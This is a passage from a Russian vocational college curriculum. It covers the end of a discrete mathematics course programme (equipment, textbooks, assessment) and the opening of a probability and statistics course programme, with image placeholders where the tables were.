



## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

## **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета математических дисциплин.

Оборудование учебного кабинета:

стол учительский 2 шт, парты ученические 11 шт, доска 1 шт, стенды 2 шт, шкаф гардеробный 1 шт, шкаф для документов 3 шт, стеллаж 2 шт, калькулятор Citizen арт.SR 1 шт70II(EU) 15 шт, принтер 1 шт, персональный компьютер 1 шт, проекционный комплект 1 шт, экран на штативе 1 шт., 7 шт стульев, 1 железный шкаф.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Дискретная математика [Текст]: учебник для ссузов / М. С. Спирина, П. А. Спирин. - М.: Академия, 2019.- 368 с.- (Профессиональное образование)

2. Дискретная математика : учеб.пособие / С.А. Канцедал. — М: ФО-РУМ: ИНФРА-М, 2018. — 222 с. — (Профессиональное образование). - Режим доступа: http://znanium.com/catalog/product/978416

3. Дискретная математика : учебник / А.И. Гусева, В.С. Киреев, А.Н. Тихомирова. — М.: КУРС: ИНФРА-М, 2018. — 208 с. — (Среднее профессиональное образование). - Режим доступа: http://znanium.com/catalog/product/910991

4. Дискретная математика: сборник задач / А.И. Гусева, В.С. Киреев, А.Н. Тихомирова. — М.: КУРС: ИНФРА-М, 2018. — 224 с. — (Среднее профессиональное образование). - Режим доступа: <http://znanium.com/catalog/product/929964>

5. Спирина М.С., Спирин П.А. Дискретная математика. Сборник задач с алгоритмами решений. –М.: ОИЦ «Академия», 2020.

#### Дополнительные источники:

 1. Игошин В.И. Математическая логика: Учебное пособие/ В.И. Игошин. - М.: ИНФРАМ, 2019. - 398 с. - Режим доступа: http://znanium.com/catalog/product/987006

 2. Игошин В.И. Сборник задач по математической логике и теории алгоритмов: учеб. пособие/ В.И. Игошин. — М.: КУРС: ИНФРА-М, 2018. — 392

с. — (Бакалавриат). - Режим доступа: http://znanium.com/catalog/product/907471

Интернет ресурсы:

1. Википедия – Свободная энциклопедия [Электронный ресурс] – режим доступа: http://ru.wikipedia.org (2001-2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

## **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.





# Приложение 1<br>Обязательное КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ





*Приложение I.9*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ЕН.03 ТЕОРИЯ ВЕРОЯТНОСТЕЙ И МАТЕМАТИЧЕСКАЯ СТАТИСТИКА**

**Составитель:** 

**Султанова Венера Фаритовна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

# 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

Теория вероятностей и математическая статистика

наименование дисциплины

### 1.1. Место дисциплины в структуре основной профессиональной образовательной программы

Учебная дисциплина «Теория вероятностей и математическая статистика» относится к математическому и естественнонаучному циклу.



#### 1.2. Цель и планируемые результаты освоения дисциплины:

## **1.3. Рекомендуемое количество часов на освоение программы дисциплины** Объем работы обучающихся во взаимодействии с преподавателем 51 час.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **2.1. Объем учебной дисциплины и виды учебной работы**



 $12$ Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



# 2.2. Тематический план и содержание учебной дисциплины: Теория вероятностей и математическая статистика





## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия учебного кабинета математических дисциплин.

#### **Оборудование учебного кабинета:**

 -стол учительский - 2 шт, -парты ученические - 11 шт, - доска 1 шт, -стенды - 2 шт, -шкаф гардеробный - 1 шт, -шкаф для документов -3 шт, -стеллаж -2 шт,

#### **Технические средства обучения:**

- калькулятор Citizen арт.SR 1 шт70II(EU) 15 шт,
- принтер 1 шт, персональный компьютер 1 шт,
- проекционный комплект 1 шт,
- экран на штативе -1 шт.,
- стулья -7 шт,
- железный шкаф 1 шт.

#### **3.2. Информационное обеспечение обучения**

